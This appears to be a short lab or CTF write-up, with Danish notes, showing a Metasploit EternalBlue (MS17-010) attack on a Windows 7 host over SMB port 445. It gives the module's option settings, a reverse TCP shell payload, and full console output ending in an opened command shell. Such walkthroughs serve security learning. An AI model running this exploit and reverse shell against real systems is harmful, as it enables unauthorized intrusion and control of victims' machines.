 Name Current Setting Required Description
RHOSTS 10.10.115.71 yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
1
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.193.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
2
1. er den maskine der skal angribes
2. er den maskine man selv bruger til at udføre exploit.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.193.33:4444
[*] 10.10.115.71:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.115.71:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.115.71:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.115.71:445 - Connecting to target for exploitation.
[+] 10.10.115.71:445 - Connection established for exploitation.
[+] 10.10.115.71:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.115.71:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.115.71:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.115.71:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.115.71:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.115.71:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.115.71:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.115.71:445 - Sending all but last fragment of exploit packet
[*] 10.10.115.71:445 - Starting non-paged pool grooming
[+] 10.10.115.71:445 - Sending SMBv2 buffers
[+] 10.10.115.71:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.115.71:445 - Sending final SMBv2 buffers.
[*] 10.10.115.71:445 - Sending last fragment of exploit packet!
[*] 10.10.115.71:445 - Receiving response from exploit packet
[+] 10.10.115.71:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.115.71:445 - Sending egg to corrupted connection.
[*] 10.10.115.71:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.193.33:4444 → 10.10.115.71:49173) at 2022-04-29 10:52:29 +0000
[+] 10.10.115.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.115.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.115.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
med exploited er jeg nu inde på den angrebne maskine gennem port 445.